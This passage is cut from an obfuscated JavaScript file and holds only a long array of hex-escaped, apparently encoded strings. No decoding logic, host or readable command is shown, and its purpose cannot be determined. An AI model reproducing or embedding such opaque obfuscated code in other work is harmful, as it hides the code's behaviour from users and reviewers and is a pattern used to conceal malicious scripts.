\x6d\x77\x34\x50\x43\x76\x38\x4b\x39\x77\x35\x6f\x3d','\x50\x78\x33\x44\x73\x67\x3d\x3d','\x77\x71\x6b\x65\x77\x36\x38\x3d','\x44\x38\x4b\x41\x63\x4d\x4b\x4d\x63\x38\x4f\x73','\x77\x70\x76\x43\x68\x73\x4f\x33\x5a\x41\x59\x43','\x54\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x70\x2f\x43\x68\x46\x41\x3d','\x64\x4d\x4b\x38\x77\x6f\x44\x43\x70\x53\x6f\x79','\x4f\x78\x38\x51\x4e\x44\x63\x3d','\x64\x51\x33\x43\x6b\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x63\x4f\x4d','\x77\x36\x39\x76\x49\x78\x62\x43\x68\x6b\x4e\x4a\x62\x73\x4f\x56','\x64\x63\x4b\x66\x62\x73\x4f\x6c\x48\x73\x4b\x54','\x50\x63\x4f\x52\x77\x35\x59\x3d','\x77\x70\x6e\x43\x6b\x6a\x49\x3d','\x77\x37\x48\x43\x69\x7a\x72\x44\x6b\x58\x76\x43\x6f\x6e\x45\x36\x77\x34\x56\x74','\x57\x38\x4b\x33\x64\x41\x3d\x3d','\x53\x78\x48\x43\x72\x6d\x66\x43\x72\x63\x4f\x4b','\x66\x56\x5a\x54','\x77\x36\x49\x70\x64\x41\x3d\x3d','\x54\x43\x46\x34\x4d\x32\x38\x3d','\x61\x42\x55\x32','\x4f\x73\x4b\x61\x50\x77\x3d\x3d','\x4f\x38\x4b\x35\x77\x6f\x30\x5a\x77\x72\x67\x71\x58\x6a\x30\x3d','\x77\x37\x76\x43\x68\x55\x41\x3d','\x64\x4d\x4b\x35\x77\x6f\x44\x43\x70\x7a\x63\x34\x77\x71\x48\x44\x71\x6e\x62\x43\x70\x63\x4f\x43\x47\x68\x42\x68\x77\x35\x39\x49','\x42\x73\x4f\x4a\x56\x4d\x4b\x32\x77\x6f\x63\x30','\x77\x72\x4c\x43\x67\x32\x77\x3d','\x4c\x53\x6a\x44\x6e\x51\x3d\x3d','\x46\x54\x34\x36','\x44\x4d\x4b\x52\x44\x38\x4b\x68\x77\x34\x6e\x43\x75\x67\x45\x74\x77\x6f\x48\x43\x6a\x63\x4f\x64\x77\x6f\x33\x44\x6e\x45\x59\x74\x77\x37\x33\x44\x74\x51\x3d\x3d','\x41\x77\x6c\x32\x41\x38\x4b\x62\x58\x48\x37\x43\x70\x63\x4f\x7a','\x4a\x63\x4f\x4f\x51\x38\x4b\x51\x4c\x51\x3d\x3d','\x64\x73\x4b\x4d\x55\x67\x3d\x3d','\x50\x53\x70\x56\x77\x6f\x35\x6c\x77\x71\x59\x3d','\x77\x70\x6a\x43\x68\x69\x30\x3d','\x65\x73\x4b\x74\x63\x51\x3d\x3d','\x65\x38\x4b\x36\x5a\x73\x4f\x36\x77\x70\x34\x37\x77\x6f\x7a\x43\x69\x58\x66\x44\x70\x52\x73\x3d','\x77\x37\x37\x44\x69\x4d\x4f\x6e\x77\x34\x49\x62\x43\x45\x34\x3d','\x45\x4d\x4b\x59\x46\x4d\x4b\x68\x77\x35\x54\x43\x76\x41\x3d\x3d','\x43\x42\x46\x38\x77\x6f\x67\x30\x4b\x63\x4f\x6b\x77\x72\x6c\x48','\x49\x6a\x39\x58\x77\x6f\x42\x6c','\x45\x73\x4b\x53\x57\x73\x4b\x6a\x77\x35\x6a\x43\x6f\x44\x73\x6d\x77\x6f\x33\x43\x6b\x4d\x4f\x58\x77\x6f\x30\x3d','\x77\x37\x77\x42\x4a\x41\x3d\x3d','\x50\x38\x4f\x51\x53\x38\x4b\x63\x49\x57\x58\x43\x75\x51\x3d\x3d','\x77\x72\x44\x43\x69\x73\x4b\x5a\x52\x67\x3d\x3d','\x77\x36\x54\x44\x74\x38\x4f\x77','\x77\x72\x6e\x43\x6b\x44\x44\x44\x6b\x48\x6a\x43\x72\x58\x59\x78\x77\x34\x51\x3d','\x56\x78\x77\x75\x47\x73\x4f\x47\x51\x53\x4c\x43\x76\x4d\x4f\x6a\x41\x73\x4f\x73\x49\x30\x56\x42\x46\x6e\x34\x4e\x4a\x68\x64\x68\x77\x37\x34\x3d','\x62\x32\x68\x54','\x77\x34\x37\x43\x6b\x6d\x6c\x79\x50\x77\x3d\x3d','\x77\x72\x2f\x43\x6a\x6a\x6a\x44\x6e\x47\x6f\x3d','\x77\x34\x63\x71\x59\x67\x3d\x3d','\x4a\x73\x4f\x53\x57\x73\x4b\x65\x4d\x45\x54\x43\x72\x41\x3d\x3d','\x56\x4d\x4b\x50\x66\x63\x4b\x46\x62\x73\x4f\x6f\x77\x37\x6c\x74','\x65\x31\x56\x38','\x77\x36\x49\x33\x4a\x54\x7a\x43\x67\x38\x4f\x72\x77\x35\x77\x3d','\x4a\x77\x46\x73','\x77\x6f\x66\x43\x6a\x38\x4f\x73\x5a\x42\x73\x45\x48\x73\x4b\x36\x59\x38\x4b\x53\x50\x52\x62\x43\x73\x4d\x4f\x5a\x77\x35\x4d\x46\x77\x37\x48\x43\x76\x56\x2f\x43\x70\x73\x4f\x55\x53\x46\x62\x44\x74\x46\x30\x57\x55\x6b\x6e\x44\x6b\x63\x4f\x61\x57\x63\x4b\x59\x4f\x4d\x4b\x62','\x77\x71\x35\x72\x77\x6f\x7a\x44\x76\x54\x76\x44\x6a\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4f\x66','\x58\x73\x4b\x33\x53\x67\x3d\x3d','\x77\x72\x72\x43\x73\x41\x4d\x3d','\x58\x33\x66\x43\x6b\x77\x46\x30\x52\x57\x52\x63\x64\x6a\x6a\x43\x6f\x45\x49\x32\x77\x37\x72\x44\x72\x52\x58\x44\x76\x73\x4f\x6e\x47\x73\x4f\x36\x4a\x77\x3d\x3d','\x77\x37\x56\x77\x44\x51\x3d\x3d','\x47\x63\x4f\x46\x77\x35\x72\x43\x72\x41\x74\x62\x77\x6f\x30\x42\x52\x38\x4f\x36\x62\x38\x4b\x5a\x5a\x4d\x4f\x48\x77\x71\x44\x44\x6d\x38\x4f\x67\x65\x44\x2f\x43\x6a\x38\x4b\x7a\x61\x63\x4b\x4f\x77\x37\x6f\x58\x45\x77\x3d\x3d','\x4a\x42\x41\x59\x4a\x43\x70\x48\x77\x36\x63\x3d','\x77\x36\x4c\x44\x67\x63\x4f\x38\x77\x34\x49\x47\x44\x67\x3d\x3d','\x77\x72\x42\x30\x77\x36\x45\x59\x77\x70\x45\x33\x43\x6b\x44\x44\x6a\x68\x51\x63\x77\x70\x50\x43\x71\x4d\x4b\x4f\x77\x71\x45\x38\x4c\x44\x54\x44\x6a\x4d\x4f\x48\x66\x73\x4b\x36\x49\x54\x72\x44\x70\x6b\x56\x6b\x61\x56\x76\x44\x73\x38\x4f\x69\x77\x72\x64\x72\x48\x38\x4b\x34\x51\x41\x3d\x3d','\x56\x73\x4f\x66\x53\x63\x4b\x55\x77\x70\x35\x71','\x4c\x44\x66\x44\x6a\x41\x3d\x3d','\x61\x4d\x4b\x6b\x59\x77\x3d\x3d','\x77\x36\x49\x33\x4a\x54\x7a\x43\x67\x38\x4f\x72\x77\x37\x42\x67\x46\x63\x4b\x4d\x50\x41\x3d\x3d','\x47\x73\x4b\x49\x46\x4d\x4b\x6c\x77\x35\x54\x43\x76\x54\x45\x6d','\x57\x4d\x4b\x31\x63\x77\x3d\x3d','\x77\x70\x50\x43\x68\x73\x4f\x76\x61\x68\x45\x50\x46\x63\x4b\x6d\x61\x38\x4b\x44','\x77\x6f\x4c\x43\x6b\x4d\x4f\x38\x63\x54\x4d\x4e\x4a\x4d\x4b\x78\x62\x77\x3d\x3d','\x77\x36\x59\x2b\x49\x79\x38\x3d','\x41\x51\x54\x44\x69\x6d\x56\x57\x52\x67\x3d\x3d','\x77\x72\x54\x43\x6d\x73\x4b\x5a\x57\x67\x3d\x3d','\x5a\x73\x4b\x35\x63\x63\x4f\x30\x77\x70\x73\x77','\x54\x55\x74\x5a\x44\x33\x73\x45\x42\x77\x3d\x3d','\x54\x73\x4b\x46\x61\x73\x4f\x42\x77\x37\x4c\x44\x74\x67\x3d\x3d','\x54\x46\x72\x43\x71\x41\x3d\x3d','\x4f\x77\x74\x71','\x49\x52\x59\x68\x4d\x47\x62\x44\x69\x41\x3d\x3d','\x77\x6f\x68\x4b\x77\x6f\x55\x3d','\x43\x63\x4b\x72\x4f\x6b\x44\x43\x6f\x33\x33\x44\x6c\x77\x37\x44\x69\x63\x4f\x79\x43\x73\x4f\x49\x77\x72\x59\x66\x77\x34\x7a\x43\x6a\x51\x3d\x3d','\x58\x55\x46\x35\x45\x48\x30\x43\x47\x63\x4b\x74','\x49\x43\x6b\x64','\x5a\x73\x4f\x32\x5a\x41\x3d\x3d','\x51\x33\x37\x43\x69\x41\x46\x70\x51\x77\x3d\x3d','\x42\x7a\x6f\x62','\x57\x73\x4f\x6e\x56\x38\x4b\x34\x77\x37\x66\x44\x70\x41\x3d\x3d','\x57\x4d\x4b\x4a\x65\x4d\x4b\x4f','\x43\x38\x4f\x51\x77\x70\x7a\x43\x76\x52\x51\x43\x77\x36\x4a\x51\x61\x63\x4f\x42\x65\x63\x4f\x56\x63\x38\x4f\x36\x77\x72\x6e\x43\x68\x38\x4b\x6a\x62\x33\x48\x44\x67\x4d\x4b\x48\x55\x73\x4b\x4e\x77\x36\x30\x56\x51\x63\x4b\x4d\x44\x7a\x6f\x52\x77\x6f\x77\x4d\x77\x36\x49\x5a\x77\x71\x70\x4e\x48\x38\x4b\x7a\x77\x36\x76\x44\x6c\x67\x3d\x3d','\x77\x36\x55\x4d\x52\x51\x3d\x3d','\x44\x38\x4b\x49\x47\x4d\x4b\x31\x77\x35\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x6f\x31\x77\x37\x68\x4e\x44\x4d\x4f\x42\x56\x7a\x44\x43\x70\x51\x3d\x3d','\x54\x4d\x4f\x71\x58\x4d\x4b\x34\x77\x37\x66\x44\x70\x51\x3d\x3d','\x77\x34\x4c\x44\x76\x38\x4f\x6a\x77\x36\x59\x2b\x61\x73\x4f\x67\x47\x44\x38\x59\x77\x36\x58\x43\x6e\x7a\x55\x78\x43\x6b\x73\x3d','\x77\x36\x59\x38\x77\x71\x46\x64\x49\x41\x3d\x3d','\x77\x72\x52\x72\x77\x6f\x7a\x44\x76\x69\x44\x44\x6c\x41\x3d\x3d','\x49\x63\x4b\x33\x77\x71\x67\x45\x77\x71\x30\x69\x52\x44\x56\x4f\x77\x35\x37\x44\x6a\x38\x4f\x66\x77\x35\x6e\x44\x6f\x63\x4b\x68\x77\x35\x74\x4f','\x4f\x78\x49\x6a\x49\x6e\x63\x3d','\x77\x37\x45\x74\x77\x72\x31\x6d\x4a\x48\x52\x53','\x54\x4d\x4b\x42\x63\x73\x4f\x50\x77\x36\x48\x44\x76\x38\x4b\x74\x50\x41\x31\x69\x4b\x77\x62\x44\x6f\x44\x58\x44\x6e\x31\x31\x76\x65\x77\x58\x43\x68\x38\x4f\x6b\x77\x72\x58\x44\x6d\x4d\x4b\x64\x52\x6a\x6e\x44\x6a\x51\x3d\x3d','\x5a\x6b\x31\x62\x77\x71\x76\x44\x6d\x77\x3d\x3d','\x55\x38\x4f\x41\x59\x77\x3d\x3d','\x77\x35\x7a\x44\x73\x73\x4f\x67\x77\x36\x67\x77\x5a\x63\x4f\x6e','\x58\x52\x41\x73\x47\x4d\x4f\x63\x53\x41\x3d\x3d','\x4b\x6b\x63\x72\x4f\x4d\x4f\x44\x77\x6f\x48\x43\x6a\x4d\x4f\x2b\x77\x72\x6b\x72\x43\x6d\x52\x59\x53\x52\x74\x53\x77\x71\x6e\x43\x75\x41\x3d\x3d','\x4f\x63\x4b\x33\x77\x72\x49\x59\x77\x71\x38\x3d','\x77\x72\x7a\x43\x6b\x6a\x58\x44\x67\x58\x6a\x43\x71\x32\x6f\x35','\x57\x73\x4b\x70\x4c\x55\x66\x43\x71\x6e\x50\x44\x6c\x30\x48\x44\x6e\x73\x4b\x71\x48\x4d\x4f\x42\x77\x71\x45\x61\x77\x34\x72\x43\x67\x63\x4b\x43\x77\x35\x58\x43\x68\x67\x3d\x3d','\x77\x72\x33\x43\x6a\x56\x54\x44\x6c\x4d\x4f\x47\x77\x35\x39\x61\x77\x35\x73\x30','\x44\x4d\x4b\x52\x47\x38\x4b\x79\x77\x34\x62\x43\x75\x79\x77\x6c','\x77\x71\x6e\x44\x71\x73\x4f\x4a\x77\x71\x50\x44\x6b\x63\x4b\x74\x77\x72\x4e\x44\x77\x36\x64\x7a\x77\x34\x58\x43\x69\x73\x4f\x76\x77\x37\x44\x43\x68\x73\x4f\x77\x4a\x51\x3d\x3d','\x63\x38\x4b\x46\x5a\x63\x4b\x4a\x64\x73\x4f\x73\x77\x34\x78\x48\x77\x72\x4a\x2f\x77\x70\x78\x52\x77\x6f\x41\x3d','\x55\x63\x4b\x77\x4d\x6c\x33\x43\x75\x57\x45\x3d','\x58\x73\x4f\x33\x56\x38\x4b\x67\x77\x36\x72\x44\x6f\x6e\x4a\x4a\x77\x71\x59\x3d','\x56\x38\x4b\x65\x65\x4d\x4b\x54\x64\x4d\x4f\x36','\x77\x34\x30\x72\x4f\x44\x72\x43\x68\x4d\x4f\x78\x77\x34\x42\x6f','\x4d\x38\x4f\x47\x52\x73\x4b\x4b\x4c\x56\x6b\x3d','\x4a\x30\x63\x78\x50\x63\x4f\x30\x77\x6f\x6a\x43\x6d\x63\x4f\x2f\x77\x72\x39\x71\x46\x77\x3d\x3d','\x47\x63\x4b\x46\x45\x38\x4b\x31\x77\x35\x54\x43\x70\x77\x3d\x3d','\x48\x38\x4b\x56\x43\x4d\x4b\x70\x77\x34\x33\x43\x73\x51\x3d\x3d','\x44\x38\x4f\x55\x55\x38\x4b\x69\x77\x6f\x63\x76','\x77\x36\x4e\x67\x4b\x52\x66\x43\x68\x56\x49\x3d','\x77\x36\x76\x44\x6e\x4d\x4f\x37\x77\x35\x59\x47\x46\x51\x3d\x3d','\x77\x71\x2f\x43\x6a\x38\x4b\x50\x58\x45\x49\x3d','\x4e\x44\x64\x53\x77\x70\x70\x6c\x77\x72\x30\x3d','\x41\x6e\x6a\x44\x6e\x51\x3d\x3d','\x77\x34\x6b\x32\x5a\x32\x74\x39\x77\x70\x38\x3d','\x77\x36\x6c\x67\x49\x52\x4c\x43\x6b\x6b\x4d\x3d','\x44\x4d\x4f\x52\x77\x34\x62\x43\x75\x42\x5a\x47','\x77\x6f\x66\x43\x6a\x48\x44\x43\x67\x38\x4b\x62\x43\x48\x64\x30\x5a\x77\x3d\x3d','\x77\x37\x70\x7a\x77\x71\x7a\x43\x6a\x67\x33\x44\x6d\x51\x3d\x3d','\x46\x4d\x4f\x32\x77\x34\x76\x43\x76\x73\x4b\x67\x77\x35\x7a\x44\x6d\x73\x4b\x36\x4d\x63\x4b\x61\x63\x63\x4b\x52','\x4c\x4d\x4b\x69\x77\x6f\x6a\x43\x75\x69\x30\x6b','\x45\x69\x77\x68\x50\x6e\x58\x44\x69\x47\x37\x44\x69\x69\x48\x44\x6f\x52\x63\x3d','\x41\x4d\x4f\x73\x77\x34\x44\x43\x6d\x63\x4b\x38\x77\x34\x62\x44\x73\x63\x4b\x79\x4a\x73\x4b\x48\x65\x38\x4b\x62\x58\x67\x3d\x3d','\x77\x71\x6e\x43\x68\x6a\x33\x44\x68\x6d\x72\x43\x74\x77\x3d\x3d','\x77\x71\x37\x43\x68\x31\x76\x44\x73\x63\x4f\x42\x77\x34\x4a\x44\x77\x35\x4d\x6e\x77\x70\x74\x32\x65\x48\x77\x6d\x4d\x6b\x42\x6e\x49\x68\x48\x44\x6a\x7a\x58\x44\x74\x6e\x4d\x3d','\x77\x37\x63\x6a\x4f\x53\x6a\x43\x6e\x73\x4f\x32','\x63\x45\x6a\x43\x67\x77\x70\x34\x52\x56\x4a\x4d\x59\x78\x50\x44\x6c\x47\x67\x63\x77\x6f\x58\x44\x6a\x78\x7a\x44\x71\x4d\x4f\x76\x41\x63\x4f\x77\x4d\x53\x6b\x3d','\x77\x37\x39\x35\x4c\x67\x44\x43\x6c\x46\x6b\x3d','\x77\x35\x4d\x71\x63\x52\x37\x43\x70\x6c\x6a\x43\x73\x73\x4f\x63\x66\x53\x68\x31\x59\x30\x45\x63\x77\x34\x2f\x43\x70\x33\x34\x71\x56\x63\x4b\x47\x51\x53\x51\x78\x52\x73\x4b\x44\x48\x4d\x4f\x69\x4c\x47\x6f\x68','\x56\x41\x30\x72\x44\x4d\x4f\x63\x55\x77\x3d\x3d','\x47\x33\x6b\x71\x4e\x4d\x4f\x47\x77\x6f\x54\x43\x69\x73\x4f\x34\x77\x72\x31\x67\x43\x46\x64\x4b\x58\x67\x39\x55\x77\x71\x76\x43\x6f\x58\x42\x53\x41\x67\x3d\x3d','\x45\x51\x72\x44\x69\x33\x78\x65\x56\x38\x4b\x44\x4c\x63\x4f\x63\x77\x36\x72\x44\x70\x77\x72\x44\x69\x38\x4f\x42\x77\x36\x54\x43\x76\x45\x55\x32\x77\x72\x4e\x75\x65\x4d\x4f\x65\x77\x36\x4a\x6b\x77\x70\x48\x44\x72\x38\x4f\x42\x4c\x73\x4b\x6a\x57\x78\x37\x43\x76\x6e\x6f\x52\x52\x48\x68\x46','\x4b\x41\x59\x56\x4d\x69\x5a\x37','\x41\x78\x66\x43\x70\x47\x50\x43\x68\x73\x4f\x44\x77\x36\x73\x4f\x77\x72\x37\x43\x74\x63\x4f\x4f\x77\x35\x6a\x44\x74\x4d\x4b\x6a\x54\x73\x4f\x48\x77\x37\x63\x76\x77\x6f\x48\x44\x76\x4d\x4b\x67\x77\x6f\x59\x63\x77\x37\x68\x47\x59\x73\x4f\x4f\x77\x37\x55\x3d','\x77\x36\x41\x76\x77\x71\x4a\x4c\x49\x47\x70\x45\x77\x71\x64\x36\x5a\x63\x4f\x50\x77\x36\x4c\x43\x73\x73\x4f\x56\x77\x70\x49\x3d','\x77\x72\x7a\x44\x76\x73\x4f\x56\x77\x72\x66\x44\x6a\x4d\x4b\x77','\x77\x71\x44\x44\x67\x38\x4f\x72\x77\x70\x31\x6c\x77\x6f\x50\x44\x70\x51\x3d\x3d','\x77\x70\x44\x43\x6a\x38\x4f\x32\x59\x52\x4d\x47\x62\x38\x4b\x74\x66\x73\x4b\x58\x64\x51\x2f\x43\x72\x73\x4f\x4a','\x47\x38\x4f\x4d\x77\x35\x37\x43\x76\x67\x74\x48\x77\x72\x63\x3d','\x62\x4d\x4b\x36\x66\x4d\x4f\x2f\x77\x70\x59\x35\x77\x37\x33\x43\x6e\x48\x33\x44\x76\x6b\x58\x43\x69\x4d\x4f\x65\x4f\x67\x3d\x3d','\x77\x35\x6a\x43\x6d\x6d\x78\x6f\x50\x79\x59\x3d','\x4e\x46\x51\x79\x4d\x73\x4f\x42\x77\x70\x50\x43\x69\x77\x3d\x3d','\x45\x30\x4d\x2f\x45\x4d\x4f\x58\x77\x70\x50\x43\x6e\x63\x4f\x38\x77\x71\x6c\x70\x41\x77\x3d\x3d','\x59\x6b\x6c\x47\x77\x71\x76\x44\x6c\x79\x70\x6e\x4d\x63\x4b\x6d\x77\x70\x44\x44\x6f\x63\x4f\x2f\x77\x37\x6f\x3d','\x77\x71\x58\x43\x68\x38\x4b\x44\x58\x56\x63\x48','\x62\x7a\x4c\x43\x68\x41\x3d\x3d','\x77\x72\x48\x44\x69\x73\x4f\x32\x77\x6f\x78\x74\x77\x6f\x44\x44\x6e\x38\x4b\x6f\x47\x73\x4f\x66\x77\x36\x56\x5a\x49\x33\x73\x49\x77\x36\x48\x44\x76\x42\x77\x3d','\x77\x6f\x48\x43\x67\x73\x4f\x31\x64\x68\x63\x3d','\x77\x34\x48\x44\x6b\x38\x4f\x5a','\x4a\x69\x5a\x56\x77\x6f\x31\x2b\x77\x72\x6c\x72\x77\x36\x62\x43\x6d\x73\x4f\x54\x77\x34\x4d\x49\x57\x6d\x6a\x43\x6c\x6d\x52\x75','\x43\x73\x4b\x63\x46\x73\x4b\x7a\x77\x34\x55\x3d','\x77\x36\x35\x75\x46\x41\x66\x43\x6b\x6b\x4e\x4a\x62\x41\x3d\x3d','\x77\x37\x77\x36\x4a\x6a\x4c\x43\x6a\x63\x4f\x6b\x77\x35\x74\x71\x48\x38\x4f\x57\x59\x69\x70\x38\x48\x57\x4d\x75\x77\x71\x72\x43\x6c\x77\x3d\x3d','\x77\x71\x2f\x43\x6b\x46\x2f\x44\x67\x38\x4f\x41\x77\x34\x55\x3d','\x77\x71\x4e\x6f\x77\x36\x45\x38\x77\x70\x51\x34\x4a\x6c\x59\x3d','\x77\x36\x44\x44\x68\x63\x4f\x6b\x77\x34\x77\x56\x42\x30\x6c\x58\x59\x45\x68\x5a\x50\x46\x54\x44\x70\x46\x38\x3d','\x50\x6a\x78\x59\x77\x70\x6c\x6b','\x77\x35\x6b\x6b\x5a\x41\x4c\x43\x72\x46\x7a\x43\x71\x4d\x4f\x48\x49\x56\x6c\x4a\x65\x30\x6f\x51\x77\x34\x37\x43\x74\x6d\x4d\x31\x58\x38\x4b\x61','\x55\x63\x4b\x4a\x66\x38\x4b\x4f\x5a\x63\x4f\x71\x77\x36\x42\x68\x77\x72\x39\x37','\x51\x58\x72\x43\x6b\x41\x39\x36\x53\x6b\x39\x57\x66\x47\x4c\x44\x73\x55\x30\x33\x77\x72\x33\x44\x71\x42\x6a\x44\x72\x4d\x4f\x6c\x54\x73\x4b\x70\x63\x78\x68\x67','\x58\x30\x39\x47\x45\x57\x6f\x3d','\x77\x71\x50\x43\x6e\x55\x63\x3d','\x77\x6f\x67\x31\x77\x36\x42\x44\x48\x73\x4f\x42\x52\x44\x6f\x3d','\x77\x71\x73\x32\x77\x36\x52\x42\x43\x4d\x4f\x55\x44\x54\x54\x43\x73\x73\x4f\x4e\x77\x71\x63\x33\x77\x35\x78\x50\x45\x32\x4c\x44\x6e\x73\x4b\x5a\x59\x73\x4f\x4e\x46\x51\x56\x47\x48\x73\x4f\x67\x77\x36\x67\x3d','\x77\x70\x49\x31\x77\x36\x4a\x52\x44\x67\x3d\x3d','\x55\x68\x67\x69\x77\x70\x5a\x68\x4a\x38\x4b\x58','\x77\x71\x76\x43\x6d\x73\x4b\x54\x58\x51\x3d\x3d','\x77\x37\x77\x75\x50\x54\x6e\x43\x6a\x38\x4f\x33\x77\x36\x34\x3d','\x77\x71\x44\x43\x6d\x7a\x72\x44\x6b\x6d\x72\x43\x72\x41\x3d\x3d','\x58\x6b\x64\x45\x41\x47\x41\x63\x57\x63\x4b\x6c\x51\x43\x64\x4c\x77\x37\x39\x45\x61\x53\x6e\x43\x6d\x63\x4f\x55\x77\x36\x76\x44\x74\x68\x59\x3d','\x77\x72\x52\x76\x77\x6f\x37\x44\x72\x79\x6f\x3d','\x58\x63\x4b\x39\x4b\x67\x3d\x3d','\x49\x4d\x4b\x6a\x77\x71\x6f\x49\x77\x72\x67\x55\x57\x54\x35\x49\x77\x70\x67\x3d','\x50\x73\x4b\x7a\x77\x6f\x2f\x43\x72\x54\x59\x67\x77\x37\x76\x43\x70\x57\x62\x43\x70\x38\x4f\x47\x42\x43\x31\x6c\x77\x34\x4a\x4b\x64\x53\x59\x67\x4f\x38\x4b\x7a','\x77\x36\x6f\x7a\x58\x38\x4b\x66\x51\x77\x3d\x3d','\x77\x71\x6e\x43\x69\x73\x4b\x62','\x58\x63\x4b\x54\x5a\x63\x4b\x46\x63\x73\x4f\x42\x77\x37\x46\x68\x77\x72\x64\x39\x77\x6f\x30\x3d','\x77\x36\x55\x79\x50\x6a\x2f\x43\x68\x63\x4f\x79\x77\x6f\x46\x53\x43\x4d\x4b\x61\x52\x68\x5a\x62\x4f\x32\x45\x72\x77\x72\x7a\x43\x6c\x73\x4f\x76\x77\x37\x49\x6c\x77\x35\x35\x33\x77\x71\x72\x43\x6d\x4d\x4b\x32\x64\x38\x4f\x67','\x77\x70\x4c\x43\x6d\x38\x4f\x77\x63\x41\x59\x5a','\x49\x67\x44\x44\x69\x6b\x35\x2f\x59\x4d\x4b\x49\x4e\x38\x4b\x57\x77\x71\x76\x44\x74\x67\x66\x44\x68\x73\x4f\x35\x77\x34\x62\x43\x6f\x45\x38\x6f\x77\x72\x42\x36\x62\x51\x3d\x3d','\x4f\x4d\x4b\x2f\x77\x72\x41\x4a\x77\x71\x55\x30\x48\x6a\x6c\x54\x77\x70\x37\x44\x6e\x63\x4f\x62\x77\x35\x76\x44\x6d\x73\x4b\x6a\x77\x34\x4a\x45\x58\x33\x73\x66\x62\x73\x4f\x69\x65\x38\x4b\x53\x51\x63\x4b\x46\x77\x36\x2f\x44\x6d\x55\x38\x3d','\x77\x72\x5a\x35\x77\x37\x67\x4b\x77\x70\x30\x3d','\x77\x37\x38\x39\x58\x63\x4b\x5a\x55\x73\x4b\x30\x52\x38\x4f\x33\x53\x46\x76\x44\x6c\x77\x3d\x3d','\x77\x36\x67\x39\x59\x4d\x4b\x65\x56\x4d\x4b\x76\x58\x4d\x4f\x7a','\x65\x4d\x4f\x56\x53\x4d\x4b\x66\x77\x6f\x39\x6a\x52\x77\x66\x43\x6f\x73\x4f\x52\x77\x71\x48\x44\x67\x6a\x4d\x6a\x4b\x38\x4f\x4d\x4a\x67\x7a\x43\x70\x73\x4f\x2b\x54\x6c\x63\x36\x45\x73\x4b\x56\x63\x38\x4f\x54\x4f\x38\x4b\x31\x66\x63\x4f\x63\x52\x4d\x4b\x32\x77\x34\x56\x51\x62\x56\x55\x39\x77\x72\x6e\x44\x6d\x73\x4b\x75\x77\x6f\x33\x43\x6c\x77\x62\x43\x6b\x57\x35\x42\x66\x4d\x4b\x55\x63\x4d\x4f\x6f\x77\x72\x50\x43\x74\x63\x4f\x50\x48\x67\x64\x4c\x43\x38\x4b\x48\x62\x7a\x31\x79\x77\x72\x41\x6f\x61\x41\x7a\x44\x6f\x77\x66\x44\x6f\x63\x4f\x46\x61\x4d\x4f\x31\x77\x70\x45\x43\x64\x4d\x4b\x51\x77\x71\x64\x56\x77\x72\x51\x6a\x46\x69\x52\x75\x4f\x77\x3d\x3d','\x77\x71\x2f\x44\x70\x38\x4f\x51\x77\x72\x48\x44\x6e\x51\x3d\x3d','\x50\x45\x4c\x44\x75\x67\x3d\x3d','\x77\x35\x6b\x67\x61\x6e\x31\x76\x77\x6f\x56\x70\x42\x73\x4b\x70','\x77\x36\x51\x2b\x49\x69\x6a\x43\x67\x38\x4f\x71\x77\x34\x46\x32','\x4f\x78\x73\x4f\x4d\x6a\x74\x6e\x77\x36\x39\x4c','\x64\x38\x4b\x56\x5a\x4d\x4f\x6e','\x77\x34\x6a\x44\x73\x63\x4f\x32\x77\x37\x6f\x30\x62\x73\x4f\x36\x41\x32\x4e\x53\x77\x37\x7a\x43\x6d\x53\x34\x34\x41\x46\x66\x44\x6e\x6d\x6e\x43\x69\x63\x4b\x47\x5a\x67\x3d\x3d','\x57\x58\x72\x43\x69\x68\x4e\x34','\x77\x71\x37\x43\x68\x31\x58\x44\x68\x63\x4f\x5a\x77\x35\x4e\x43\x77\x34\x6f\x4c\x77\x6f\x42\x37\x63\x67\x3d\x3d','\x77\x34\x6f\x45\x44\x55\x72\x44\x67\x6c\x6e\x44\x72\x73\x4f\x4a\x66\x7a\x77\x62\x61\x51\x6a\x43\x73\x53\x41\x49\x64\x6d\x54\x44\x74\x4d\x4b\x51\x77\x34\x37\x44\x75\x67\x3d\x3d','\x58\x38\x4f\x7a\x57\x63\x4b\x2b\x77\x36\x59\x3d','\x52\x73\x4b\x4a\x51\x73\x4b\x55\x63\x73\x4f\x67\x77\x37\x70\x76','\x49\x38\x4b\x7a\x77\x72\x41\x4b\x77\x72\x34\x72','\x52\x30\x39\x63\x44\x57\x67\x4b\x41\x38\x4b\x6c\x52\x33\x31\x4e\x77\x36\x4a\x39\x62\x69\x6a\x43\x6a\x73\x4f\x49\x77\x72\x2f\x43\x70\x45\x68\x68\x77\x70\x2f\x44\x6d\x44\x49\x3d','\x77\x72\x72\x44\x71\x63\x4f\x53\x77\x71\x72\x44\x6e\x63\x4b\x67\x77\x70\x68\x50\x77\x37\x42\x70','\x77\x36\x31\x2f\x77\x72\x45\x3d','\x77\x34\x6a\x44\x75\x38\x4f\x6a\x77\x36\x59\x36\x62\x73\x4f\x41\x44\x6a\x31\x54','\x66\x38\x4b\x50\x62\x73\x4f\x68\x48\x73\x4b\x53\x77\x6f\x41\x57','\x46\x38\x4f\x67\x77\x35\x2f\x43\x76\x63\x4b\x73\x77\x35\x7a\x43\x73\x4d\x4b\x6f\x4c\x73\x4b\x58\x5a\x73\x4b\x63','\x77\x35\x6b\x54\x41\x46\x50\x43\x69\x51\x3d\x3d','\x77\x36\x68\x69\x77\x71\x48\x43\x69\x52\x45\x3d','\x50\x4d\x4b\x31\x77\x71\x77\x49\x77\x71\x38\x74\x48\x6a\x4a\x5a\x77\x70\x6e\x44\x69\x63\x4f\x48\x77\x35\x30\x3d','\x77\x35\x6f\x76\x59\x6d\x31\x73','\x46\x4d\x4b\x59\x45\x38\x4b\x68\x77\x34\x6a\x43\x6f\x41\x3d\x3d','\x41\x63\x4f\x73\x77\x34\x7a\x43\x71\x4d\x4b\x67','\x53\x6d\x50\x43\x6a\x78\x56\x70\x57\x41\x3d\x3d','\x77\x36\x76\x44\x69\x38\x4f\x7a\x77\x35\x55\x62\x4f\x57\x74\x64\x59\x41\x39\x51\x4e\x6d\x50\x44\x76\x45\x4e\x32','\x51\x67\x7a\x43\x71\x58\x50\x43\x72\x63\x4f\x52','\x77\x71\x58\x43\x6b\x4d\x4b\x4c\x58\x6b\x6f\x72\x4f\x6e\x6c\x52\x4a\x77\x63\x4e\x77\x6f\x6a\x44\x71\x38\x4b\x4d','\x43\x